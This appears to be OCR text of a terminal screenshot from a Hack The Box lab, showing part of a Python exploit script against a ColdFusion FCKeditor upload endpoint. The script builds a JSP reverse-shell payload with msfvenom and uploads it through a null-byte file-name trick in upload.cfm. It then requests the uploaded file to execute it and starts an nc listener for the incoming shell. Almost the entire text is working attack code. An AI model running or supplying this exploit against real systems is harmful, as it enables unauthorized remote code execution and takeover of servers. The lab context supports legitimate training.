 kali@kali: ~/Desktop/hackthebox/2
File Actions Edit View Help
    def _content_type(ct):
        return 'Content-Type: {}\r\n'.format(ct).encode('utf-8')
    def __bytes__(self):
        buffer = io.BytesIO()
        boundary = b'--' + self.boundary + b'\r\n'
        for f_name, filename, f_content_type, body in self.files:
            buffer.write(boundary)
            buffer.write(self._attached_file(f_name, filename))
            buffer.write(self._content_type(f_content_type))
            buffer.write(b'\r\n')
            buffer.write(body)
            buffer.write(b'\r\n')
        buffer.write(b'--' + self.boundary + b'--\r\n')
        return buffer.getvalue()
def execute_payload():
    print('\nExecuting the payload...')
    print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfiles/file/{filename}.jsp').read().decode('utf-8'))
def listen_connection():
    print('\nListening for connection...')
    os.system(f'nc -nlvp {lport}')
if __name__ == '__main__':
    # Define some information
    lhost = '10.10.16.4'
    lport = 4444
    rhost = "10.10.10.11"
    rport = 8500
    filename = uuid.uuid4().hex
    # Generate a payload that connects back and spawns a command shell
    print("\nGenerating a payload...")
    os.system(f'msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp')
    # Encode the form data
    form = MultiPartForm()
    form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.jsp', 'rb'))
    data = bytes(form)
    # Create a request
    request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/conne
ctors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00', data=data)
    request.add_header('Content-type', form.get_content_type())
    request.add_header('Content-length', len(data))
    # Print the request
    print('\nPriting request...')
    for name, value in request.header_items():
        print(f'{name}: {value}')
90,0-1 61%